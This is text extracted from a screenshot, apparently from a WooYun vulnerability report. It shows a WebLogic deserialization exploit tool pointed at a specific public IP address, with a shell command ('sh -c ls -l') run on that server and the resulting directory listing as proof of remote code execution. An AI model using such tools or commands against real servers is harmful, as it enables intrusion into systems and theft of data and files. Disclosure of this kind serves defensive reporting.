 WebLogicUnserialize
目标URL--- http://58.252.101.218:8001 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息---- total 516
drwxr-x--- 2 applots web 4096 Oct 14 23:28 autodeploy
drwxr-x--- 5 applots web 4096 Oct 15 08:54 bin
drwxr-x--- 10 applots web 4096 Oct 15 08:55 config
drwxr-x--- 2 applots web 4096 Oct 14 23:28 console-ext
-rw-r----- 1 applots web 32 Apr 1 10:06 edit.lok
-rw-r----- 1 applots web 11 Apr 11 15:57 EveryDaySerialNumber.dat
-rw-r----- 1 applots web 462 Oct 14 23:28 fileRealm.properties
-rw-r----- 1 applots web 452093 Mar 10 15:33 hs_err_pid11282.log
drwxr-x--- 2 applots web 4096 Oct 14 23:28 init-info
drwxr-x--- 2 applots web 4096 Oct 14 23:28 lib
drwxr-xr-x 2 applots web 4096 Mar 23 15:26 logs
drwxr----- 2 applots web 4096 Apr 1 10:06 pending
drwxr-x--- 2 applots web 4096 Oct 14 23:28 security
drwxr----- 4 applots web 4096 Oct 15 18:57 servers
-rwxr-x--- 1 applots web 265 Oct 14 23:28 startWebLogic.sh
-rw-r----- 1 applots web 2155 Mar 24 20:48 tk.jar
drwxr----- 2 applots web 4096 Apr 1 10:06 tmp
www.wooyun.org